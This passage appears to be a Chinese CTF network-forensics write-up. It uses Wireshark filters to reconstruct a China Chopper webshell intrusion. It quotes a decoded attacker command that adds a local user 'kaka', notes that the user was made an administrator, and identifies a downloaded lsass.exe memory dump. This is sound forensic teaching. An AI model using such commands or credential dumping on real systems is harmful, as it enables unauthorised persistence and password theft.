

为了找出连接哪个IP,我们筛选下POST请求

1 ip.dst == 192.168.1.8 && http && http.request.method=="POST"

得到第一次连接的ip为4.2.2.2

题目四 题目要求:





找下出现列出文件列表的请求

1 http contains "system" && http

可以发现有ls和dir,后经验证是dir



我们看下响应包

1 ip.src == 192.168.2.20 && http



翻了一会找到NET USER命令

继续往下翻找到添加用户为kaka

1 2 18:49:27.767754时,不存在kaka用户 18:50:42.908737时,kaka用户已成为管理员

所以可以断定作案时间点在这段时间内,找到后解密

1 cd/d"C:\phpStudy\WWW\b2evolution\install\test\"&net user kaka kaka /add&echo [S]&cd&echo [E]

既然是下载,应该是利用中国菜刀进行下载了,那我们只过滤出post流量,查看命令即可

1 ip.dst == 192.168.2.20 && http.request.method==POST

查看最后一个解码得到C:\phpStudy\WWW\b2evolution\install\test\lsass.exe_180208_185247.dmp